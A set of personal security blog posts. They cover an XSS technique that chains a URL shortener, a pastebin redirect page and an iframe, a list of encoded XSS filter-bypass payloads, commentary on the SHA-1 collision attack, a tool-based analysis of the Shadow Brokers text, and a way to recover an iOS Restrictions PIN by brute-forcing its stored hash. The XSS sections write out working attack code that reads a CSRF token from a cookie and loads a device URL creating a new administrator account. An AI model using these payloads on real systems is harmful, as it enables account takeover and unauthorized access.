www.yoursite.com/reflectxss?q=%3Ciframe%20src%3D%27%2F%2Ftr.im%2FXYZABC%27%20%3E%3C%2Fiframe%3E

This presents a URL that is nice and short.

Step 2:
The URL shortener reditects the iframe to a text file like pastebin. The pastebin file contains a a script that will run in the iframe and forward the user back to the Reflected XSS.
This is an example of a script one could put on pastebin that will redirect the user back to the reflected XSS but allowing the insertion of a much longer script.

<HTML>
<HEAD>
<META HTTP-EQUIV=”Pragma” CONTENT=”no-cache”>
<META HTTP-EQUIV=”Expires” CONTENT=”-1″>
<meta http-equiv=”refresh” content=’0;url= www.yoursite.com/reflectxss?q=</script>
Long Attack String Here </script>’
</HEAD>
<BODY>
Double Reflected XSS
</BODY>
</HTML>

Step 3
Using the same vulnerability with the Reflected XSS, the attacker is now able to execute the long, multi-step script in the iframe.
Here is an example of a script that will grab the CSRF token in a device’s cookie and then embedded at the end of a URL that will insert a new user. The script then changes the iframe’s location again to be the location of the URL to add a new user.

<script>
var str=document.cookie;
carray=str.split(“CSRF_TOKEN=”);
carray=carray[1].split(“;”);
csrf_token=carray[0];
url=” … URL encoded add a new user temp2 … ”
url=decodeURI(url);
url=url.concat(csrf_token);
window.location=url;
</script>

Step 4
The URL to add a new user is executed within the iframe and the attack is complete. The URL to add a new user on the device looks something like this:
http://yoursite.com/cgi-bin/wizReq.cgi?&wiz_func=user_create&action=add_user&set_application_privilege=1&rd_share_len=1&rd_share0=Public&rw_share_len=1&rw_share0=Multimedia&no_share_len=0&email=&ps=&gp_len=2&gp0=administrators&gp1=everyone&hidden=no&oplocks=1&create_priv=0&comment=&vol_no=1&a_username=test2&a_passwd=MQ%3D%3D&a_email=&a_description=&recursive=1&send_mail=0&AFP=1&FTP=1&SAMBA=1&WEBDAV=1&MUSIC_STATION=1&PHOTO_STATION=1&VIDEO_STATION=1&WFM=1&recycle_bin=0&recycle_bin_administrators_only=0&sid=

In this manner, a long script can be hidden from the social engineering link. This iframe, redirect method can also be used with stored XSS where the number of characters available is limited. This technique is how I was able to exploit a stored XSS with very limited characters for my DefCon 23 Packet Hacking Village presentation.

Is SHA1 Dead?

Recently, there was a paper of an attack against SHA1 and its usage as a long lived cryptographic hash for digital signatures and file verification. (https://en.wikipedia.org/wiki/Cryptographic_hash_function).
To help garnish more hype, the research findings were named “shattered” and they put up a web site: shattered.io
This being said, it does make it easier to find the information but I do have a few complaints about the hype and melodrama at their website.
“We have broken SHA-1 in practice.” when in reality, what is broken is SHA-1 for digital signature and other long lived hashing verification; there are still many usages of SHA-1 that are safe.
From their paper’s abstract “SHA-1 is a widely used 1995 NIST cryptographic hash function standard that was officially deprecated by NIST in 2011 due to fundamental security weaknesses demonstrated in various analyses and theoretical attacks.” Again, SHA-1 for digital signatures was deprecated but just nit picking here…
 
Again, from the paper, “As a result while the computational power spent on this collision is larger than other public cryptanalytic computations,”
Does this mean there are computationally less expensive attacks? If so, what is then novel about this paper other then they named their attack and put up a cool web site? After a bit of digging, it looks like the less expensive options required certain pre-conditions that may not be readily available in real world scenarios.
 
What are the implications beyond digital signatures and other long lived cryptographic verification?
I am fairly certain TLS and DTLS SHA1 is safe since the Hash then Encrypt structure (the hash is encrypted) of xTLS protects the hash from modification. The hash is encrypted; thus, without the key, an attacker cannot modify or even read the value. There is no opportunity for a collision attack. https://en.wikipedia.org/wiki/Transport_Layer_Security
 
Since IPSec encrypts and then does an HMAC, the HMAC is exposed in the clear unlike xTLS. The HMAC is also used to protect the ESP header which includes the IPSec packet sequence number. IPSec uses an incrementing sequence number to prevent attackers from injecting older messages into the stream of packets. If one wanted to modify the sequence number, they would need to also modify the HMAC such that a check of the HMAC would indicate the packet is safe.

IPSec’s HMAC is exposed unlike xTLS, but is still probably safe for now as long as the IKE rekey sequence is anything sane. IPSec will negotiate a new session key between the sender and receiver utilizing a protocol referred to as IKE; this also resets the sequence number.
From my quick digging, it looks like the Linux default ikelifetime value is 8 hours with a maximum of 24 hours. Since the attack still requires multiple days to achieve and because of the short-lived nature of the packets, (The attack still requires 2^63 checks) IPSec is probably safe. Additionally, the shattered attack requires the ability to manipulate some of the hashed data so as to create a collision. The ESP packet field does not offer many places to do this and altering the encrypted data section would corrupt the underlying information.
I think IPSec is safe for now… I assume the same holds true for SSH.
 
Passwords: This gets interesting as the paper outlines a collision technique. The idea would be to generate a password/string (could be the same or not) that combined with the salt would generate the same hash as stored in a system. What I don’t understand is the mutli-iterations used by PBKDF2 effects on the collision technique. When passwords are stored, each is combined with a unique string and then hashed multiple times (10,000+) to increase the work factor if someone attempts to break them. I do not think they have yet published the math behind the attack and it is a bit beyond my time budget to understand, so I am not sure.
This being said, here is a quick summary of the brute force cracking capabilities for a NVidia GTX 1080
SHA1: ~15,400 MH/s
SHA256: ~2,870 MH/s
SHA512: ~1080 MH/s
https://gist.github.com/epixoip/a83d38f412b4737e99bbef804a270c40
And a single core on a Intel Core i7 4960X:
SHA1: ~568 MH/s
SHA256: ~229 MH/s
SHA512: ~333 MH/s
It is interesting to note that on x64 system, SHA512 is faster than SHA256.
https://wiki.openwrt.org/doc/howto/benchmark.openssl

Given the speed difference in GPUs and CPUs and the desire to increase the work factor to help prevent brute force attacks, SHA512 should be used in multi-iteration hash functions like PBKDF2 to protect passwords even if SHA1 is still safe.

Analyzing the Shadow Brokers text.

sb
There are several tools available that will examine the word choice, phrases and grammatical structure of text and provide analysis of the writers/authors. I am fairly certain that the way we express information is fairly unique and that algorithms today are linking materials posted in various venues together and attributing them to particular individuals. This analysis is baby steps on comparison and just for fun; the tools are far from precise and the text sample length is far too short. I also suspect that it was purposefully modified to try and remove identifying signatures, but let’s see what we can find.

As many know, the Shadow Brokers released a set of information that included some text (with the bitcoin address removed):

How much you pay for enemies cyber weapons? Not malware you find in networks. Both sides, RAT + LP, full state sponsor tool set? We find cyber weapons made by creators of stuxnet, duqu, flame. Kaspersky calls Equation Group. We follow Equation Group traffic. We find Equation Group source range. We hack Equation Group. We find many many Equation Group cyber weapons. You see pictures. We give you some Equation Group files free, you see. This is good proof no? You enjoy!!! You break many things. You find many intrusions. You write many words. But not all, we are auction the best files.

We auction best files to highest bidder. Auction files better than stuxnet. Auction files better than free files we already give you. The party which sends most bitcoins to address: before bidding stops is winner, we tell how to decrypt. Very important!!! When you send bitcoin you add additional output to transaction. You add OP_Return output. In Op_Return output you put your (bidder) contact info. We suggest use bitmessage or I2P-bote email address. No other information will be disclosed by us publicly. Do not believe unsigned messages. We will contact winner with decryption instructions. Winner can do with files as they please, we not release files to public.

From looking at the text, the sentences are very short and lack proper grammar. (please excuse my own) Two times commas were used correctly in poorly worded sentences and twice it was used incorrectly to join two sentences. Many of the sentences are very short but linguistically, I am not sure this points to translation issues.

The first tool is a gender analyzer: http://www.hackerfactor.com/GenderGuesser.php
This tool reports that there are not enough words for a good read with only 215 out of the suggested minimum of 300 words. So a point to consider, was the amount of text purposefully kept short to limit exposure. The tool rated the text author as overwhelmingly male (85.9%) for informal writing but for formal, it would be female (75.21%).

The next analysis tool starts to dig much deeper and as a result ist more interesting. It is based on IBM’s Watson services, Tone Analyzer: https://tone-analyzer-demo.mybluemix.net/
Overall, the text rated highly on Anger (0.74), Extroversion (0.98) and Agreeableness (0.95) and interestingly, but probably not surprising very low on Openness (0.03).

The sentences with the highest Anger rating were:
0.47 How much you pay for enemies cyber weapons?
0.44 When you send bitcoin you add additional output to transaction.
0.38 Do not believe unsigned messages.
0.38 Winner can do with files as they please, we not release files to public.
0.36 You write many words.
0.34 No other information will be disclosed by us publicly.
0.33 We hack Equation Group.
0.32 We follow Equation Group traffic.

And those with the lowest:
0.11 You break many things.
0.10 But not all, we are auction the best files.
0.10 Auction files better than stuxnet.
0.07 We will contact winner with decryption instructions.
0.07 We auction best files to highest bidder.
0.00 You see pictures.
0.00 You enjoy!!!
0.00 Very important!!!

And the highest on Agreeableness:
0.99 We give you some Equation Group files free, you see.
0.99 We will contact winner with decryption instructions.
0.99 We hack Equation Group.
0.99 We follow Equation Group traffic.
0.98 Auction files better than free files we already give you.
0.98 We auction best files to highest bidder.

The next tools are from uClassify. https://uclassify.com
The first I tried is the Sentiment classifier and it gave it a slightly negative rating (56%) over positive (44%).
GenderAnalyzer_v5 gave the text a male (77%) classification.
Ageanalyzer struggled a bit, producing an age range of 65-100 with a 31% rating; next was a 24% rating for age range 26-35.
Mood was analyzed to be 95% Happy.
While there are a rather large number of classifiers available, this last one from uClassify, I found interesting, Value. It rated the text as Exploitive (44%) and Achieves (22%). The authors are taking advantage of what they found and bragging about it. While not surprising, it was interesting to see the tool pick up on it.

The last tool from Readability Score is one I like to use on my own works to help judge the readability and grade level of the writing. Given the short sentences, it is not too surprising that the level is approximately 6th grade and rated easy to read. https://readability-score.com/text/

XSS

One of my favorite ways to bypass XSS input filters is with Unicode characters. What happens is the string like “%26#60;script%26#62;alert(1);%26#60;/script%26#62;” is sent to the server. The input filters find nothing wrong with it so it passes through fine. When it hits the web server, it attempts to normailze the characters and subsitutes approximates. So &#60; or &#x3c; will become “<“.

Here are a few Unicode strings that I will try out.

%3Cscript%3Ealert(0)%3C/script%3E
%3E%22%27%3E%3Cscript%3Ealert%285%29%3C%2Fscript%3E
%26#60;script%26#62;alert(1);%26#60;/script%26#62;
%uff1cscript>alert(1)%uff1c/script>
&#x3c;script>alert(0)&#x3c;/script> 
0x3C;script>alert(0)&#60;/script> 
\074\057a\076\047\074script\076 alert(1) \074/script\076 // 
%3E%22%27%3E%3Cscript%3Ealert%285%29%3C%2Fscript%3E
\x3cscript\x3ealert(1)\x3c/script\x3e


How to Recover a Lost iPad or iPhone Restrictions Pin

Too many pin and passwords and I forgot the Pin for the Restrictions setting on our family’s iPad. Apple used to store it clear text in the iTune backup, but now its just slightly harder to find.
This is for iOS 7+ and in my case 9.3.X and using iTunes on a Mac
Backup your iDevice.
Navigate to /Users/YOURACCOUNT/Library/Application Support/MobileSync/Backup/DEVICEBACKUPFOLDER
Where DEVICEBACKUPFOLDER will be a 40 randomish character string – There will be a DEVICEBACKUPFOLDER folder for each backed up device.
If you do not see the /Library/ directory, select the “Go” tool bar menu and then press and hold the “Option” key; it should toggle/show a “Library” option you need to select.
Find and open the file 398bc9c2aeeab4cb0c12ada0f52eea12cf14f40b in TextEdit
You will find the following:

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>RestrictionsPasswordKey</key>
    <data>
    zm+4u+x37mZZb4wxEJxcYKNqvfo=
    </data>
    <key>RestrictionsPasswordSalt</key>
    <data>
    ZOsf/w==
    </data>
</dict>
</plist>

The two data values will be different for your device; this is the stored pin. I did not change the values in the above; I set a temporary key to use in this example so you can test this yourself.

Go to Recover iOS7+ Restrictions Password and copy and paste the PasswordKey data string, this the above case: zm+4u+x37mZZb4wxEJxcYKNqvfo=
and copy and paste the PasswordSalt data string: ZOsf/w==
and select “Search for Code.” It will attempt to brute force all possible code combinations until it finds a match; this could take a while to grab a coffee. In the above case, pin it will find should be “1111”.